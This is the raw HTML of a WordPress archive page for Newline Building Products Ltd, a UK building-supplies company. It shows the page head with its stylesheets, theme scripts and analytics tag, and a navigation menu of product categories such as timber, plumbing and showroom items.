

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newlinebuildingproducts.co.uk/2023/08/
body_size: 13706
content:

<!DOCTYPE html>
<html class="html" lang="en-US" itemscope itemtype="http://schema.org/Article">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>August 2023 &#8211; Newline Building Products Ltd</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Newline Building Products Ltd &raquo; Feed" href="https://www.newlinebuildingproducts.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newline Building Products Ltd &raquo; Comments Feed" href="https://www.newlinebuildingproducts.co.uk/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-fs-categories-css' href='https://www.newlinebuildingproducts.co.uk/wp-content/plugins/category-element/assets/css/fs-styles.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='db-for-elementor-form-css' href='https://www.newlinebuildingproducts.co.uk/wp-content/plugins/all-contact-form-integration-for-elementor/public/css/db-elementor-form-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newlinebuildingproducts.co.uk/wp-content/themes/oceanwp/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.newlinebuildingproducts.co.uk/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.newlinebuildingproducts.co.uk/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.newlinebuildingproducts.co.uk/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.23' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.newlinebuildingproducts.co.uk/wp-content/themes/oceanwp/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs-custom-styles-css' href='https://www.newlinebuildingproducts.co.uk/wp-content/themes/oceanwp/assets/css/fs-custom-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newlinebuildingproducts.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.6.8' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
/* Start custom CSS for nav-menu, class: .elementor-element-67d3301 */.elementor-11 .elementor-element.elementor-element-67d3301 {
    text-transform: uppercase;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-a14ea9f */.elementor-66 .elementor-element.elementor-element-a14ea9f {
    text-align: justify;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-e38074a */.elementor-66 .elementor-element.elementor-element-e38074a {
    text-align: justify;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-00ee159 */.elementor-66 .elementor-element.elementor-element-00ee159 {
    text-align: justify;
}

span.f-time {
    text-indent: 30px !important;
    padding-left: 46px;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-f0d8815 */.elementor-66 .elementor-element.elementor-element-f0d8815 span {
    text-align: justify !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-b1ba465 */.elementor-66 .elementor-element.elementor-element-b1ba465 a{
    color: #c0c1bf;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b342be1 */.elementor-66 .elementor-element.elementor-element-b342be1 {
    text-align: justify;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-cd71bc2 */.elementor-66 .elementor-element.elementor-element-cd71bc2 {
    text-align: justify;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-4be8f38 */.elementor-66 .elementor-element.elementor-element-4be8f38 {
    text-align: justify;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-9749ef2 */.elementor-66 .elementor-element.elementor-element-9749ef2 span {
    text-align: justify !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-2aa6a48 */.elementor-66 .elementor-element.elementor-element-2aa6a48 a{
    color: #c0c1bf;
}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-11-css' href='https://www.newlinebuildingproducts.co.uk/wp-content/uploads/elementor/css/post-11.css?ver=1567077274' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-66-css' href='https://www.newlinebuildingproducts.co.uk/wp-content/uploads/elementor/css/post-66.css?ver=1644588046' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newlinebuildingproducts.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://www.newlinebuildingproducts.co.uk/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.newlinebuildingproducts.co.uk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.newlinebuildingproducts.co.uk/wp-content/uploads/elementor/css/global.css?ver=1567077275' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newlinebuildingproducts.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newlinebuildingproducts.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.newlinebuildingproducts.co.uk/wp-content/plugins/all-contact-form-integration-for-elementor/public/js/db-elementor-form-public.js?ver=1.0.0" id="db-for-elementor-form-js"></script>
<script type="text/javascript" src="https://www.newlinebuildingproducts.co.uk/wp-content/themes/oceanwp/assets/js/third/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.newlinebuildingproducts.co.uk/wp-content/themes/oceanwp/assets/js/third/fs_custom.js?ver=6.9" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://www.newlinebuildingproducts.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newlinebuildingproducts.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style>	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146683141-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146683141-1');
</script>

</head>

<body class="archive date wp-custom-logo wp-theme-oceanwp oceanwp-theme sidebar-mobile default-breakpoint has-sidebar content-right-sidebar page-header-disabled has-breadcrumbs elementor-default">

	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="custom-header clr" data-height="74" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
		

<div id="site-header-inner" class="clr container">

    		<div data-elementor-type="post" data-elementor-id="11" class="elementor elementor-11 elementor-bc-flex-widget" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-1897c27 elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1897c27" data-element_type="section" id="sticky" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-f9a25db elementor-column elementor-col-50 elementor-top-column" data-id="f9a25db" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-e22bb7e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e22bb7e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://www.newlinebuildingproducts.co.uk" data-elementor-open-lightbox="">
							<img width="169" height="86" src="https://www.newlinebuildingproducts.co.uk/wp-content/uploads/2018/08/main-logo.png" class="attachment-medium size-medium" alt="" decoding="async" />								</a>
											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-0223c61 elementor-column elementor-col-50 elementor-top-column" data-id="0223c61" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-67d3301 elementor-nav-menu__align-left elementor-nav-menu__text-align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="67d3301" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-67d3301" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://www.newlinebuildingproducts.co.uk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-has-children menu-item-159"><a href="https://www.newlinebuildingproducts.co.uk/material_type/timber/" class="elementor-item">Timber</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-160"><a href="https://www.newlinebuildingproducts.co.uk/material_type/framing/" class="elementor-sub-item">Framing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-183"><a href="https://www.newlinebuildingproducts.co.uk/material_type/sheet-materials/" class="elementor-sub-item">Sheet Materials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-184"><a href="https://www.newlinebuildingproducts.co.uk/material_type/decking/" class="elementor-sub-item">Decking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-185"><a href="https://www.newlinebuildingproducts.co.uk/material_type/fencing/" class="elementor-sub-item">Fencing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-has-children menu-item-186"><a href="https://www.newlinebuildingproducts.co.uk/material_type/building/" class="elementor-item">Building</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-187"><a href="https://www.newlinebuildingproducts.co.uk/material_type/building-materials/" class="elementor-sub-item">Building Materials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-190"><a href="https://www.newlinebuildingproducts.co.uk/material_type/plasterboard/" class="elementor-sub-item">Plasterboard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-188"><a href="https://www.newlinebuildingproducts.co.uk/material_type/insulation/" class="elementor-sub-item">Insulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-191"><a href="https://www.newlinebuildingproducts.co.uk/material_type/roofing/" class="elementor-sub-item">Roofing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-189"><a href="https://www.newlinebuildingproducts.co.uk/material_type/landscaping/" class="elementor-sub-item">Landscaping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-has-children menu-item-192"><a href="https://www.newlinebuildingproducts.co.uk/material_type/plumbing/" class="elementor-item">Plumbing</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-196"><a href="https://www.newlinebuildingproducts.co.uk/material_type/radiators/" class="elementor-sub-item">Radiators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-193"><a href="https://www.newlinebuildingproducts.co.uk/material_type/central-heating/" class="elementor-sub-item">Central Heating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-195"><a href="https://www.newlinebuildingproducts.co.uk/material_type/pipes-fittings/" class="elementor-sub-item">Pipes &#038; Fittings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-material_type menu-item-194"><a href="https://www.newlinebuildingproducts.co.uk/material_type/guttering/" class="elementor-sub-item">Guttering</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288"><a href="https://www.newlinebuildingproducts.co.uk/show-room/" class="elementor-item">ShowRoom</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.newlinebuildingproducts.co.uk/show-room/bathrooms/" class="elementor-sub-item">Bathrooms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.newlinebuildingproducts.co.uk/show-room/flooring/" class="elementor-sub-item">Flooring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.newlinebuildingproducts.co.uk/show-room/interior-doors/" class="elementor-sub-item">Interior Doors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.newlinebuildingproducts.co.uk/show-room/wardrobe-doors/" class="elementor-sub-item">Wardrobe Doors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.newlinebuildingproducts.co.uk/show-room/kitchen-worktops/" class="elementor-sub-item">Kitchen Worktops</a></li>
</ul>
</li>
